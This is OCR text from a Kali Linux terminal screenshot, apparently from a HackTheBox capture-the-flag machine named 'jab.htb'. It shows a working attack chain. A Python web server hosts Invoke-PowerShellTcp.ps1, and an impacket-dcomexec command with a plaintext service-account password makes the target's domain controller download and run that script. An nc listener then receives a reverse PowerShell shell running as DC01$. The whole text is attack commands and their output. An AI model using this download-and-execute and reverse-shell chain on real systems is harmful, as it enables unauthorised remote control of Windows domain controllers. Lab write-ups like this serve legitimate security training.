 kali@kali: ~/server
File Actions Edit View Help
┌──(kali㉿kali)-[~/server]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.4 - - [27/Jun/2024 12:35:36] "GET /Invoke-PowerSh
ellTcp.ps1 HTTP/1.1" 200 -
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.95] from jab.htb [10.10.11.4] 51005
Windows PowerShell running as user DC01$ on DC01
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32>
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ impacket-dcomexec -object MMC20 jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.10.11.4 'cmd.exe /c "powershell iex (N
ew-Object Net.WebClient).DownloadString(\"http://10.10.14.95/Invoke-PowerShellTcp.ps1\");Invoke-PowerShellTcp -Revers
e -IPAddress 10.10.14.95 -Port 4444"' -silentcommand
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
┌──(kali㉿kali)-[~]
└─$